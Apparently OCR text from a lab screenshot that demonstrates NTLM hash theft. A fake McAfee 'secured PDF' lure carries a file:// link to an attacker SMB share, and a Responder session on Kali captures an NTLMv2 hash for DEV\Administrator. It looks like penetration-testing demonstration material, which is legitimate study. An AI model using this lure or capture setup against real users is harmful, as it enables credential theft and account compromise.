 FreeRDP: 192.168.241.80
demo9.pdf
File tsclient/share/demo9.pdf
McAfee™
Your PDF has been secured due to privacy
content. Click here to read the full content!
Once clicked on this link in the PDF the HASH of the user
will be send to the attacker.
The attacker can then try to crack or use the hash
file://192.168.45.224/share/awesome.pdf
6:39 AM
2/6/2025
emvee@kali: ~/development
File Actions Edit View Help
emvee@kali: ~/development
emvee@kali: ~/development
emvee@kali: ~/development
SMB server [ON]
Kerberos server [ON]
SQL server [ON]
FTP server [ON]
IMAP server [ON]
POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
MQTT server [ON]
RDP server [ON]
DCE-RPC server [ON]
WinRM server [ON]
SNMP server [OFF]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Force ESS downgrade [OFF]
[+] Generic Options:
Responder NIC [tun0]
Responder IP [192.168.45.224]
Responder IPv6 [fe80::b01a:1501:7aad:992e]
Challenge set [random]
Don't Respond To Names ['ISATAP', 'ISATAP.LOCAL']
[+] Current Session Variables:
Responder Machine Name [WIN-LG5C4ECZUZN]
Responder Domain Name [Q1C8.LOCAL]
Responder DCE-RPC Port [47567]
[+] Listening for events...
[SMB] NTLMv2-SSP Client : 192.168.241.80
[SMB] NTLMv2-SSP Username : DEV\Administrator
[SMB] NTLMv2-SSP Hash : Administrator::DEV:99e40ff4f5e73c29:68A4C37BF6A293D788DDE895BE5F86B1: